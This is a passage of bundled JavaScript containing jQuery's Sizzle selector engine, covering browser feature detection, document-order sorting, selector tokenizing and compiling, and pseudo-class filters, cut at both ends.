                  if (node2 && node2.value === id) {
                    return [elem];
                  }
                }
              }
              return [];
            }
          };
        }
        Expr.find["TAG"] = support3.getElementsByTagName ? function(tag, context3) {
          if (typeof context3.getElementsByTagName !== "undefined") {
            return context3.getElementsByTagName(tag);
          } else if (support3.qsa) {
            return context3.querySelectorAll(tag);
          }
        } : function(tag, context3) {
          var elem, tmp = [], i2 = 0, results = context3.getElementsByTagName(tag);
          if (tag === "*") {
            while (elem = results[i2++]) {
              if (elem.nodeType === 1) {
                tmp.push(elem);
              }
            }
            return tmp;
          }
          return results;
        };
        Expr.find["CLASS"] = support3.getElementsByClassName && function(className, context3) {
          if (typeof context3.getElementsByClassName !== "undefined" && documentIsHTML) {
            return context3.getElementsByClassName(className);
          }
        };
        rbuggyMatches = [];
        rbuggyQSA = [];
        if (support3.qsa = rnative.test(document3.querySelectorAll)) {
          assert(function(el) {
            var input;
            docElem.appendChild(el).innerHTML = "<a id='" + expando + "'></a><select id='" + expando + "-\r\\' msallowcapture=''><option selected=''></option></select>";
            if (el.querySelectorAll("[msallowcapture^='']").length) {
              rbuggyQSA.push("[*^$]=" + whitespace2 + `*(?:''|"")`);
            }
            if (!el.querySelectorAll("[selected]").length) {
              rbuggyQSA.push("\\[" + whitespace2 + "*(?:value|" + booleans + ")");
            }
            if (!el.querySelectorAll("[id~=" + expando + "-]").length) {
              rbuggyQSA.push("~=");
            }
            input = document3.createElement("input");
            input.setAttribute("name", "");
            el.appendChild(input);
            if (!el.querySelectorAll("[name='']").length) {
              rbuggyQSA.push("\\[" + whitespace2 + "*name" + whitespace2 + "*=" + whitespace2 + `*(?:''|"")`);
            }
            if (!el.querySelectorAll(":checked").length) {
              rbuggyQSA.push(":checked");
            }
            if (!el.querySelectorAll("a#" + expando + "+*").length) {
              rbuggyQSA.push(".#.+[+~]");
            }
            el.querySelectorAll("\\\f");
            rbuggyQSA.push("[\\r\\n\\f]");
          });
          assert(function(el) {
            el.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
            var input = document3.createElement("input");
            input.setAttribute("type", "hidden");
            el.appendChild(input).setAttribute("name", "D");
            if (el.querySelectorAll("[name=d]").length) {
              rbuggyQSA.push("name" + whitespace2 + "*[*^$|!~]?=");
            }
            if (el.querySelectorAll(":enabled").length !== 2) {
              rbuggyQSA.push(":enabled", ":disabled");
            }
            docElem.appendChild(el).disabled = true;
            if (el.querySelectorAll(":disabled").length !== 2) {
              rbuggyQSA.push(":enabled", ":disabled");
            }
            el.querySelectorAll("*,:x");
            rbuggyQSA.push(",.*:");
          });
        }
        if (support3.matchesSelector = rnative.test(matches = docElem.matches || docElem.webkitMatchesSelector || docElem.mozMatchesSelector || docElem.oMatchesSelector || docElem.msMatchesSelector)) {
          assert(function(el) {
            support3.disconnectedMatch = matches.call(el, "*");
            matches.call(el, "[s!='']:x");
            rbuggyMatches.push("!=", pseudos);
          });
        }
        rbuggyQSA = rbuggyQSA.length && new RegExp(rbuggyQSA.join("|"));
        rbuggyMatches = rbuggyMatches.length && new RegExp(rbuggyMatches.join("|"));
        hasCompare = rnative.test(docElem.compareDocumentPosition);
        contains = hasCompare || rnative.test(docElem.contains) ? function(a, b) {
          var adown = a.nodeType === 9 ? a.documentElement : a, bup = b && b.parentNode;
          return a === bup || !!(bup && bup.nodeType === 1 && (adown.contains ? adown.contains(bup) : a.compareDocumentPosition && a.compareDocumentPosition(bup) & 16));
        } : function(a, b) {
          if (b) {
            while (b = b.parentNode) {
              if (b === a) {
                return true;
              }
            }
          }
          return false;
        };
        sortOrder = hasCompare ? function(a, b) {
          if (a === b) {
            hasDuplicate = true;
            return 0;
          }
          var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
          if (compare) {
            return compare;
          }
          compare = (a.ownerDocument || a) == (b.ownerDocument || b) ? a.compareDocumentPosition(b) : 1;
          if (compare & 1 || !support3.sortDetached && b.compareDocumentPosition(a) === compare) {
            if (a == document3 || a.ownerDocument == preferredDoc && contains(preferredDoc, a)) {
              return -1;
            }
            if (b == document3 || b.ownerDocument == preferredDoc && contains(preferredDoc, b)) {
              return 1;
            }
            return sortInput ? indexOf2(sortInput, a) - indexOf2(sortInput, b) : 0;
          }
          return compare & 4 ? -1 : 1;
        } : function(a, b) {
          if (a === b) {
            hasDuplicate = true;
            return 0;
          }
          var cur, i2 = 0, aup = a.parentNode, bup = b.parentNode, ap = [a], bp = [b];
          if (!aup || !bup) {
            return a == document3 ? -1 : b == document3 ? 1 : aup ? -1 : bup ? 1 : sortInput ? indexOf2(sortInput, a) - indexOf2(sortInput, b) : 0;
          } else if (aup === bup) {
            return siblingCheck(a, b);
          }
          cur = a;
          while (cur = cur.parentNode) {
            ap.unshift(cur);
          }
          cur = b;
          while (cur = cur.parentNode) {
            bp.unshift(cur);
          }
          while (ap[i2] === bp[i2]) {
            i2++;
          }
          return i2 ? siblingCheck(ap[i2], bp[i2]) : ap[i2] == preferredDoc ? -1 : bp[i2] == preferredDoc ? 1 : 0;
        };
        return document3;
      };
      Sizzle2.matches = function(expr, elements) {
        return Sizzle2(expr, null, null, elements);
      };
      Sizzle2.matchesSelector = function(elem, expr) {
        setDocument(elem);
        if (support3.matchesSelector && documentIsHTML && !nonnativeSelectorCache[expr + " "] && (!rbuggyMatches || !rbuggyMatches.test(expr)) && (!rbuggyQSA || !rbuggyQSA.test(expr))) {
          try {
            var ret = matches.call(elem, expr);
            if (ret || support3.disconnectedMatch || elem.document && elem.document.nodeType !== 11) {
              return ret;
            }
          } catch (e) {
            nonnativeSelectorCache(expr, true);
          }
        }
        return Sizzle2(expr, document3, null, [elem]).length > 0;
      };
      Sizzle2.contains = function(context3, elem) {
        if ((context3.ownerDocument || context3) != document3) {
          setDocument(context3);
        }
        return contains(context3, elem);
      };
      Sizzle2.attr = function(elem, name) {
        if ((elem.ownerDocument || elem) != document3) {
          setDocument(elem);
        }
        var fn = Expr.attrHandle[name.toLowerCase()], val = fn && hasOwn2.call(Expr.attrHandle, name.toLowerCase()) ? fn(elem, name, !documentIsHTML) : void 0;
        return val !== void 0 ? val : support3.attributes || !documentIsHTML ? elem.getAttribute(name) : (val = elem.getAttributeNode(name)) && val.specified ? val.value : null;
      };
      Sizzle2.escape = function(sel) {
        return (sel + "").replace(rcssescape, fcssescape);
      };
      Sizzle2.error = function(msg) {
        throw new Error("Syntax error, unrecognized expression: " + msg);
      };
      Sizzle2.uniqueSort = function(results) {
        var elem, duplicates = [], j = 0, i2 = 0;
        hasDuplicate = !support3.detectDuplicates;
        sortInput = !support3.sortStable && results.slice(0);
        results.sort(sortOrder);
        if (hasDuplicate) {
          while (elem = results[i2++]) {
            if (elem === results[i2]) {
              j = duplicates.push(i2);
            }
          }
          while (j--) {
            results.splice(duplicates[j], 1);
          }
        }
        sortInput = null;
        return results;
      };
      getText = Sizzle2.getText = function(elem) {
        var node, ret = "", i2 = 0, nodeType = elem.nodeType;
        if (!nodeType) {
          while (node = elem[i2++]) {
            ret += getText(node);
          }
        } else if (nodeType === 1 || nodeType === 9 || nodeType === 11) {
          if (typeof elem.textContent === "string") {
            return elem.textContent;
          } else {
            for (elem = elem.firstChild; elem; elem = elem.nextSibling) {
              ret += getText(elem);
            }
          }
        } else if (nodeType === 3 || nodeType === 4) {
          return elem.nodeValue;
        }
        return ret;
      };
      Expr = Sizzle2.selectors = {
        cacheLength: 50,
        createPseudo: markFunction,
        match: matchExpr,
        attrHandle: {},
        find: {},
        relative: {
          ">": { dir: "parentNode", first: true },
          " ": { dir: "parentNode" },
          "+": { dir: "previousSibling", first: true },
          "~": { dir: "previousSibling" }
        },
        preFilter: {
          "ATTR": function(match) {
            match[1] = match[1].replace(runescape, funescape);
            match[3] = (match[3] || match[4] || match[5] || "").replace(runescape, funescape);
            if (match[2] === "~=") {
              match[3] = " " + match[3] + " ";
            }
            return match.slice(0, 4);
          },
          "CHILD": function(match) {
            match[1] = match[1].toLowerCase();
            if (match[1].slice(0, 3) === "nth") {
              if (!match[3]) {
                Sizzle2.error(match[0]);
              }
              match[4] = +(match[4] ? match[5] + (match[6] || 1) : 2 * (match[3] === "even" || match[3] === "odd"));
              match[5] = +(match[7] + match[8] || match[3] === "odd");
            } else if (match[3]) {
              Sizzle2.error(match[0]);
            }
            return match;
          },
          "PSEUDO": function(match) {
            var excess, unquoted = !match[6] && match[2];
            if (matchExpr["CHILD"].test(match[0])) {
              return null;
            }
            if (match[3]) {
              match[2] = match[4] || match[5] || "";
            } else if (unquoted && rpseudo.test(unquoted) && (excess = tokenize(unquoted, true)) && (excess = unquoted.indexOf(")", unquoted.length - excess) - unquoted.length)) {
              match[0] = match[0].slice(0, excess);
              match[2] = unquoted.slice(0, excess);
            }
            return match.slice(0, 3);
          }
        },
        filter: {
          "TAG": function(nodeNameSelector) {
            var nodeName2 = nodeNameSelector.replace(runescape, funescape).toLowerCase();
            return nodeNameSelector === "*" ? function() {
              return true;
            } : function(elem) {
              return elem.nodeName && elem.nodeName.toLowerCase() === nodeName2;
            };
          },
          "CLASS": function(className) {
            var pattern = classCache[className + " "];
            return pattern || (pattern = new RegExp("(^|" + whitespace2 + ")" + className + "(" + whitespace2 + "|$)")) && classCache(
              className,
              function(elem) {
                return pattern.test(
                  typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || ""
                );
              }
            );
          },
          "ATTR": function(name, operator, check) {
            return function(elem) {
              var result = Sizzle2.attr(elem, name);
              if (result == null) {
                return operator === "!=";
              }
              if (!operator) {
                return true;
              }
              result += "";
              return operator === "=" ? result === check : operator === "!=" ? result !== check : operator === "^=" ? check && result.indexOf(check) === 0 : operator === "*=" ? check && result.indexOf(check) > -1 : operator === "$=" ? check && result.slice(-check.length) === check : operator === "~=" ? (" " + result.replace(rwhitespace, " ") + " ").indexOf(check) > -1 : operator === "|=" ? result === check || result.slice(0, check.length + 1) === check + "-" : false;
            };
          },
          "CHILD": function(type, what, _argument, first, last) {
            var simple = type.slice(0, 3) !== "nth", forward = type.slice(-4) !== "last", ofType = what === "of-type";
            return first === 1 && last === 0 ? function(elem) {
              return !!elem.parentNode;
            } : function(elem, _context2, xml) {
              var cache, uniqueCache, outerCache, node, nodeIndex, start, dir2 = simple !== forward ? "nextSibling" : "previousSibling", parent2 = elem.parentNode, name = ofType && elem.nodeName.toLowerCase(), useCache = !xml && !ofType, diff = false;
              if (parent2) {
                if (simple) {
                  while (dir2) {
                    node = elem;
                    while (node = node[dir2]) {
                      if (ofType ? node.nodeName.toLowerCase() === name : node.nodeType === 1) {
                        return false;
                      }
                    }
                    start = dir2 = type === "only" && !start && "nextSibling";
                  }
                  return true;
                }
                start = [forward ? parent2.firstChild : parent2.lastChild];
                if (forward && useCache) {
                  node = parent2;
                  outerCache = node[expando] || (node[expando] = {});
                  uniqueCache = outerCache[node.uniqueID] || (outerCache[node.uniqueID] = {});
                  cache = uniqueCache[type] || [];
                  nodeIndex = cache[0] === dirruns && cache[1];
                  diff = nodeIndex && cache[2];
                  node = nodeIndex && parent2.childNodes[nodeIndex];
                  while (node = ++nodeIndex && node && node[dir2] || (diff = nodeIndex = 0) || start.pop()) {
                    if (node.nodeType === 1 && ++diff && node === elem) {
                      uniqueCache[type] = [dirruns, nodeIndex, diff];
                      break;
                    }
                  }
                } else {
                  if (useCache) {
                    node = elem;
                    outerCache = node[expando] || (node[expando] = {});
                    uniqueCache = outerCache[node.uniqueID] || (outerCache[node.uniqueID] = {});
                    cache = uniqueCache[type] || [];
                    nodeIndex = cache[0] === dirruns && cache[1];
                    diff = nodeIndex;
                  }
                  if (diff === false) {
                    while (node = ++nodeIndex && node && node[dir2] || (diff = nodeIndex = 0) || start.pop()) {
                      if ((ofType ? node.nodeName.toLowerCase() === name : node.nodeType === 1) && ++diff) {
                        if (useCache) {
                          outerCache = node[expando] || (node[expando] = {});
                          uniqueCache = outerCache[node.uniqueID] || (outerCache[node.uniqueID] = {});
                          uniqueCache[type] = [dirruns, diff];
                        }
                        if (node === elem) {
                          break;
                        }
                      }
                    }
                  }
                }
                diff -= last;
                return diff === first || diff % first === 0 && diff / first >= 0;
              }
            };
          },
          "PSEUDO": function(pseudo, argument) {
            var args, fn = Expr.pseudos[pseudo] || Expr.setFilters[pseudo.toLowerCase()] || Sizzle2.error("unsupported pseudo: " + pseudo);
            if (fn[expando]) {
              return fn(argument);
            }
            if (fn.length > 1) {
              args = [pseudo, pseudo, "", argument];
              return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase()) ? markFunction(function(seed, matches2) {
                var idx, matched = fn(seed, argument), i2 = matched.length;
                while (i2--) {
                  idx = indexOf2(seed, matched[i2]);
                  seed[idx] = !(matches2[idx] = matched[i2]);
                }
              }) : function(elem) {
                return fn(elem, 0, args);
              };
            }
            return fn;
          }
        },
        pseudos: {
          "not": markFunction(function(selector3) {
            var input = [], results = [], matcher = compile(selector3.replace(rtrim2, "$1"));
            return matcher[expando] ? markFunction(function(seed, matches2, _context2, xml) {
              var elem, unmatched = matcher(seed, null, xml, []), i2 = seed.length;
              while (i2--) {
                if (elem = unmatched[i2]) {
                  seed[i2] = !(matches2[i2] = elem);
                }
              }
            }) : function(elem, _context2, xml) {
              input[0] = elem;
              matcher(input, null, xml, results);
              input[0] = null;
              return !results.pop();
            };
          }),
          "has": markFunction(function(selector3) {
            return function(elem) {
              return Sizzle2(selector3, elem).length > 0;
            };
          }),
          "contains": markFunction(function(text2) {
            text2 = text2.replace(runescape, funescape);
            return function(elem) {
              return (elem.textContent || getText(elem)).indexOf(text2) > -1;
            };
          }),
          "lang": markFunction(function(lang) {
            if (!ridentifier.test(lang || "")) {
              Sizzle2.error("unsupported lang: " + lang);
            }
            lang = lang.replace(runescape, funescape).toLowerCase();
            return function(elem) {
              var elemLang;
              do {
                if (elemLang = documentIsHTML ? elem.lang : elem.getAttribute("xml:lang") || elem.getAttribute("lang")) {
                  elemLang = elemLang.toLowerCase();
                  return elemLang === lang || elemLang.indexOf(lang + "-") === 0;
                }
              } while ((elem = elem.parentNode) && elem.nodeType === 1);
              return false;
            };
          }),
          "target": function(elem) {
            var hash = window3.location && window3.location.hash;
            return hash && hash.slice(1) === elem.id;
          },
          "root": function(elem) {
            return elem === docElem;
          },
          "focus": function(elem) {
            return elem === document3.activeElement && (!document3.hasFocus || document3.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
          },
          "enabled": createDisabledPseudo(false),
          "disabled": createDisabledPseudo(true),
          "checked": function(elem) {
            var nodeName2 = elem.nodeName.toLowerCase();
            return nodeName2 === "input" && !!elem.checked || nodeName2 === "option" && !!elem.selected;
          },
          "selected": function(elem) {
            if (elem.parentNode) {
              elem.parentNode.selectedIndex;
            }
            return elem.selected === true;
          },
          "empty": function(elem) {
            for (elem = elem.firstChild; elem; elem = elem.nextSibling) {
              if (elem.nodeType < 6) {
                return false;
              }
            }
            return true;
          },
          "parent": function(elem) {
            return !Expr.pseudos["empty"](elem);
          },
          "header": function(elem) {
            return rheader.test(elem.nodeName);
          },
          "input": function(elem) {
            return rinputs.test(elem.nodeName);
          },
          "button": function(elem) {
            var name = elem.nodeName.toLowerCase();
            return name === "input" && elem.type === "button" || name === "button";
          },
          "text": function(elem) {
            var attr2;
            return elem.nodeName.toLowerCase() === "input" && elem.type === "text" && ((attr2 = elem.getAttribute("type")) == null || attr2.toLowerCase() === "text");
          },
          "first": createPositionalPseudo(function() {
            return [0];
          }),
          "last": createPositionalPseudo(function(_matchIndexes, length) {
            return [length - 1];
          }),
          "eq": createPositionalPseudo(function(_matchIndexes, length, argument) {
            return [argument < 0 ? argument + length : argument];
          }),
          "even": createPositionalPseudo(function(matchIndexes, length) {
            var i2 = 0;
            for (; i2 < length; i2 += 2) {
              matchIndexes.push(i2);
            }
            return matchIndexes;
          }),
          "odd": createPositionalPseudo(function(matchIndexes, length) {
            var i2 = 1;
            for (; i2 < length; i2 += 2) {
              matchIndexes.push(i2);
            }
            return matchIndexes;
          }),
          "lt": createPositionalPseudo(function(matchIndexes, length, argument) {
            var i2 = argument < 0 ? argument + length : argument > length ? length : argument;
            for (; --i2 >= 0; ) {
              matchIndexes.push(i2);
            }
            return matchIndexes;
          }),
          "gt": createPositionalPseudo(function(matchIndexes, length, argument) {
            var i2 = argument < 0 ? argument + length : argument;
            for (; ++i2 < length; ) {
              matchIndexes.push(i2);
            }
            return matchIndexes;
          })
        }
      };
      Expr.pseudos["nth"] = Expr.pseudos["eq"];
      for (i in { radio: true, checkbox: true, file: true, password: true, image: true }) {
        Expr.pseudos[i] = createInputPseudo(i);
      }
      for (i in { submit: true, reset: true }) {
        Expr.pseudos[i] = createButtonPseudo(i);
      }
      function setFilters() {
      }
      setFilters.prototype = Expr.filters = Expr.pseudos;
      Expr.setFilters = new setFilters();
      tokenize = Sizzle2.tokenize = function(selector3, parseOnly) {
        var matched, match, tokens, type, soFar, groups, preFilters, cached = tokenCache[selector3 + " "];
        if (cached) {
          return parseOnly ? 0 : cached.slice(0);
        }
        soFar = selector3;
        groups = [];
        preFilters = Expr.preFilter;
        while (soFar) {
          if (!matched || (match = rcomma.exec(soFar))) {
            if (match) {
              soFar = soFar.slice(match[0].length) || soFar;
            }
            groups.push(tokens = []);
          }
          matched = false;
          if (match = rcombinators.exec(soFar)) {
            matched = match.shift();
            tokens.push({
              value: matched,
              type: match[0].replace(rtrim2, " ")
            });
            soFar = soFar.slice(matched.length);
          }
          for (type in Expr.filter) {
            if ((match = matchExpr[type].exec(soFar)) && (!preFilters[type] || (match = preFilters[type](match)))) {
              matched = match.shift();
              tokens.push({
                value: matched,
                type,
                matches: match
              });
              soFar = soFar.slice(matched.length);
            }
          }
          if (!matched) {
            break;
          }
        }
        return parseOnly ? soFar.length : soFar ? Sizzle2.error(selector3) : tokenCache(selector3, groups).slice(0);
      };
      function toSelector(tokens) {
        var i2 = 0, len = tokens.length, selector3 = "";
        for (; i2 < len; i2++) {
          selector3 += tokens[i2].value;
        }
        return selector3;
      }
      function addCombinator(matcher, combinator, base) {
        var dir2 = combinator.dir, skip = combinator.next, key = skip || dir2, checkNonElements = base && key === "parentNode", doneName = done++;
        return combinator.first ? function(elem, context3, xml) {
          while (elem = elem[dir2]) {
            if (elem.nodeType === 1 || checkNonElements) {
              return matcher(elem, context3, xml);
            }
          }
          return false;
        } : function(elem, context3, xml) {
          var oldCache, uniqueCache, outerCache, newCache = [dirruns, doneName];
          if (xml) {
            while (elem = elem[dir2]) {
              if (elem.nodeType === 1 || checkNonElements) {
                if (matcher(elem, context3, xml)) {
                  return true;
                }
              }
            }
          } else {
            while (elem = elem[dir2]) {
              if (elem.nodeType === 1 || checkNonElements) {
                outerCache = elem[expando] || (elem[expando] = {});
                uniqueCache = outerCache[elem.uniqueID] || (outerCache[elem.uniqueID] = {});
                if (skip && skip === elem.nodeName.toLowerCase()) {
                  elem = elem[dir2] || elem;
                } else if ((oldCache = uniqueCache[key]) && oldCache[0] === dirruns && oldCache[1] === doneName) {
                  return newCache[2] = oldCache[2];
                } else {
                  uniqueCache[key] = newCache;
                  if (newCache[2] = matcher(elem, context3, xml)) {
                    return true;
                  }
                }
              }
            }
          }
          return false;
        };
      }
      function elementMatcher(matchers) {
        return matchers.length > 1 ? function(elem, context3, xml) {
          var i2 = matchers.length;
          while (i2--) {
            if (!matchers[i2](elem, context3, xml)) {
              return false;
            }
          }
          return true;
        } : matchers[0];
      }
      function multipleContexts(selector3, contexts, results) {
        var i2 = 0, len = contexts.length;
        for (; i2 < len; i2++) {
          Sizzle2(selector3, contexts[i2], results);
        }
        return results;
      }
      function condense(unmatched, map, filter2, context3, xml) {
        var elem, newUnmatched = [], i2 = 0, len = unmatched.length, mapped = map != null;
        for (; i2 < len; i2++) {
          if (elem = unmatched[i2]) {
            if (!filter2 || filter2(elem, context3, xml)) {
              newUnmatched.push(elem);
              if (mapped) {
                map.push(i2);
              }
            }
          }
        }
        return newUnmatched;
      }
      function setMatcher(preFilter, selector3, matcher, postFilter, postFinder, postSelector) {
        if (postFilter && !postFilter[expando]) {
          postFilter = setMatcher(postFilter);
        }
        if (postFinder && !postFinder[expando]) {
          postFinder = setMatcher(postFinder, postSelector);
        }
        return markFunction(function(seed, results, context3, xml) {
          var temp, i2, elem, preMap = [], postMap = [], preexisting = results.length, elems = seed || multipleContexts(
            selector3 || "*",
            context3.nodeType ? [context3] : context3,
            []
          ), matcherIn = preFilter && (seed || !selector3) ? condense(elems, preMap, preFilter, context3, xml) : elems, matcherOut = matcher ? postFinder || (seed ? preFilter : preexisting || postFilter) ? [] : results : matcherIn;
          if (matcher) {
            matcher(matcherIn, matcherOut, context3, xml);
          }
          if (postFilter) {
            temp = condense(matcherOut, postMap);
            postFilter(temp, [], context3, xml);
            i2 = temp.length;
            while (i2--) {
              if (elem = temp[i2]) {
                matcherOut[postMap[i2]] = !(matcherIn[postMap[i2]] = elem);
              }
            }
          }
          if (seed) {
            if (postFinder || preFilter) {
              if (postFinder) {
                temp = [];
                i2 = matcherOut.length;
                while (i2--) {
                  if (elem = matcherOut[i2]) {
                    temp.push(matcherIn[i2] = elem);
                  }
                }
                postFinder(null, matcherOut = [], temp, xml);
              }
              i2 = matcherOut.length;
              while (i2--) {
                if ((elem = matcherOut[i2]) && (temp = postFinder ? indexOf2(seed, elem) : preMap[i2]) > -1) {
                  seed[temp] = !(results[temp] = elem);
                }
              }
            }
          } else {
            matcherOut = condense(
              matcherOut === results ? matcherOut.splice(preexisting, matcherOut.length) : matcherOut
            );
            if (postFinder) {
              postFinder(null, results, matcherOut, xml);
            } else {
              push2.apply(results, matcherOut);
            }
          }
        });
      }
      function matcherFromTokens(tokens) {
        var checkContext, matcher, j, len = tokens.length, leadingRelative = Expr.relative[tokens[0].type], implicitRelative = leadingRelative || Expr.relative[" "], i2 = leadingRelative ? 1 : 0, matchContext = addCombinator(function(elem) {
          return elem === checkContext;
        }, implicitRelative, true), matchAnyContext = addCombinator(function(elem) {
          return indexOf2(checkContext, elem) > -1;
        }, implicitRelative, true), matchers = [function(elem, context3, xml) {
          var ret = !leadingRelative && (xml || context3 !== outermostContext) || ((checkContext = context3).nodeType ? matchContext(elem, context3, xml) : matchAnyContext(elem, context3, xml));
          checkContext = null;
          return ret;
        }];
        for (; i2 < len; i2++) {
          if (matcher = Expr.relative[tokens[i2].type]) {
            matchers = [addCombinator(elementMatcher(matchers), matcher)];
          } else {
            matcher = Expr.filter[tokens[i2].type].apply(null, tokens[i2].matches);
            if (matcher[expando]) {
              j = ++i2;
              for (; j < len; j++) {
                if (Expr.relative[tokens[j].type]) {
                  break;
                }
              }
              return setMatcher(
                i2 > 1 && elementMatcher(matchers),
                i2 > 1 && toSelector(
                  tokens.slice(0, i2 - 1).concat({ value: tokens[i2 - 2].type === " " ? "*" : "" })
                ).replace(rtrim2, "$1"),
                matcher,
                i2 < j && matcherFromTokens(tokens.slice(i2, j)),
                j < len && matcherFromTokens(tokens = tokens.slice(j)),
                j < len && toSelector(tokens)
              );
            }
            matchers.push(matcher);
          }
        }
        return elementMatcher(matchers);
      }
      function matcherFromGroupMatchers(elementMatchers, setMatchers) {
        var bySet = setMatchers.length > 0, byElement = elementMatchers.length > 0, superMatcher = function(seed, context3, xml, results, outermost) {
          var elem, j, matcher, matchedCount = 0, i2 = "0", unmatched = seed && [], setMatched = [], contextBackup = outermostContext, elems = seed || byElement && Expr.find["TAG"]("*", outermost), dirrunsUnique = dirruns += contextBackup == null ? 1 : Math.random() || 0.1, len = elems.length;
          if (outermost) {
            outermostContext = context3 == document3 || context3 || outermost;
          }
          for (; i2 !== len && (elem = elems[i2]) != null; i2++) {
            if (byElement && elem) {
              j = 0;
              if (!context3 && elem.ownerDocument != document3) {
                setDocument(elem);
                xml = !documentIsHTML;
              }
              while (matcher = elementMatchers[j++]) {
                if (matcher(elem, context3 || document3, xml)) {
                  results.push(elem);
                  break;
                }
              }
              if (outermost) {
                dirruns = dirrunsUnique;
              }
            }
            if (bySet) {
              if (elem = !matcher && elem) {
                matchedCount--;
              }
              if (seed) {
                unmatched.push(elem);
              }
            }
          }
          matchedCount += i2;
          if (bySet && i2 !== matchedCount) {
            j = 0;
            while (matcher = setMatchers[j++]) {
              matcher(unmatched, setMatched, context3, xml);
            }
            if (seed) {
              if (matchedCount > 0) {
                while (i2--) {
                  if (!(unmatched[i2] || setMatched[i2])) {
                    setMatched[i2] = pop.call(results);
                  }
                }
              }
              setMatched = condense(setMatched);
            }
            push2.apply(results, setMatched);
            if (outermost && !seed && setMatched.length > 0 && matchedCount + setMatchers.length > 1) {
              Sizzle2.uniqueSort(results);
            }
          }
          if (outermost) {
            dirruns = dirrunsUnique;
            outermostContext = contextBackup;
          }
          return unmatched;
        };
        return bySet ? markFunction(superMatcher) : superMatcher;
      }
      compile = Sizzle2.compile = function(selector3, match) {
        var i2, setMatchers = [], elementMatchers = [], cached = compilerCache[selector3 + " "];
        if (!cached) {
          if (!match) {
            match = tokenize(selector3);
          }
          i2 = match.length;
          while (i2--) {
            cached = matcherFromTokens(match[i2]);
            if (cached[expando]) {
              setMatchers.push(cached);
            } else {
              elementMatchers.push(cached);
            }
          }
          cached = compilerCache(
            selector3,
            matcherFromGroupMatchers(elementMatchers, setMatchers)
          );
          cached.selector = selector3;
        }
        return cached;
      };
      select = Sizzle2.select = function(selector3, context3, results, seed) {
        var i2, tokens, token, type, find2, compiled = typeof selector3 === "function" && selector3, match = !seed && tokenize(selector3 = compiled.selector || selector3);
        results = results || [];
        if (match.length === 1) {
          tokens = match[0] = match[0].slice(0);
          if (tokens.length > 2 && (token = tokens[0]).type === "ID" && context3.nodeType === 9 && documentIsHTML && Expr.relative[tokens[1].type]) {
            context3 = (Expr.find["ID"](token.matches[0].replace(runescape, funescape), context3) || [])[0];
            if (!context3) {
              return results;
            } else if (compiled) {
              context3 = context3.parentNode;
            }
            selector3 = selector3.slice(tokens.shift().value.length);
          }
          i2 = matchExpr["needsContext"].test(selector3) ? 0 : tokens.length;
          while (i2--) {
            token = tokens[i2];
            if (Expr.relative[type = token.type]) {
              break;
            }
            if (find2 = Expr.find[type]) {
              if (seed = find2(
                token.matches[0].replace(runescape, funescape),
                rsibling.test(tokens[0].type) && testContext(context3.parentNode) || context3
              )) {
                tokens.splice(i2, 1);
                selector3 = seed.length && toSelector(tokens);
                if (!selector3) {
                  push2.apply(results, seed);
                  return results;
                }
                break;
              }
            }
          }
        }
        (compiled || compile(selector3, match))(
          seed,
          context3,
          !documentIsHTML,
          results,
          !context3 || rsibling.test(selector3) && testContext(context3.parentNode) || context3
        );
        return results;
      };
      support3.sortStable = expando.split("").sort(sortOrder).join("") === expando;
      support3.detectDuplicates = !!hasDuplicate;
      setDocument();
      support3.sortDetached = assert(function(el) {
        return el.compareDocumentPosition(document3.createElement("fieldset")) & 1;
      });
      if (!assert(function(el) {
        el.innerHTML = "<a href='#'></a>";
        return el.firstChild.getAttribute("href") === "#";
      })) {
        addHandle("type|href|height|width", function(elem, name, isXML2) {
          if (!isXML2) {
            return elem.getAttribute(name, name.toLowerCase() === "type" ? 1 : 2);
          }
        });
      }
      if (!support3.attributes || !assert(function(el) {
        el.innerHTML = "<input/>";
        el.firstChild.setAttribute("value", "");
        return el.firstChild.getAttribute("value") === "";
      })) {
        addHandle("value", function(elem, _name, isXML2) {
          if (!isXML2 && elem.nodeName.toLowerCase() === "input") {
            return elem.defaultValue;
          }
        });
      }
      if (!assert(function(el) {
        return el.getAttribute("disabled") == null;
      })) {
        addHandle(booleans, function(elem, name, isXML2) {
          var val;
          if (!isXML2) {
            return elem[name] === true ? name.toLowerCase() : (val = elem.getAttributeNode(name)) && val.specified ? val.value : null;
          }
        });
      }
      return Sizzle2;
    }(window2);
    jQuery2.find = Sizzle;
    jQuery2.expr = Sizzle.selectors;
    jQuery2.expr[":"] = jQuery2.expr.pseudos;
    jQuery2.uniqueSort = jQuery2.unique = Sizzle.uniqueSort;
    jQuery2.text = Sizzle.getText;
    jQuery2.isXMLDoc = Sizzle.isXML;
    jQuery2.contains = Sizzle.contains;
    jQuery2.escapeSelector = Sizzle.escape;
    var dir = function(elem, dir2, until) {
      var matched = [], truncate = until !== void 0;
      while ((elem = elem[dir2]) && elem.nodeType !== 9) {
        if (elem.nodeType === 1) {
          if (truncate && jQuery2(elem).is(until)) {
            break;
          }
          matched.push(elem);
        }
      }
      return matched;
    };
    var siblings = function(n, elem) {
      var matched = [];
      for (; n; n = n.nextSibling) {
        if (n.nodeType === 1 && n !== elem) {
          matched.push(n);
        }
      }
      return matched;
    };
    var rneedsContext = jQuery2.expr.match.needsContext;
    function nodeName(elem, name) {
      return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
    }
    var rsingleTag = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;
    function winnow(elements, qualifier, not) {
      if (isFunction(qualifier)) {
        return jQuery2.grep(elements, function(elem, i) {
          return !!qualifier.call(elem, i, elem) !== not;
        });
      }
      if (qualifier.nodeType) {
        return jQuery2.grep(elements, function(elem) {
          return elem === qualifier !== not;
        });
      }
      if (typeof qualifier !== "string") {
        return jQuery2.grep(elements, function(elem) {
          return indexOf.call(qualifier, elem) > -1 !== not;
        });
      }
      return jQuery2.filter(qualifier, elements, not);
    }
    jQuery2.filter = function(expr, elems, not) {
      var elem = elems[0];
      if (not) {
        expr = ":not(" + expr + ")";
      }
      if (elems.length === 1 && elem.nodeType === 1) {
        return jQuery2.find.matchesSelector(elem, expr) ? [elem] : [];
      }
      return jQuery2.find.matches(expr, jQuery2.grep(elems, function(elem2) {
        return elem2.nodeType === 1;
      }));
    };
    jQuery2.fn.extend({
      find: function(selector3) {
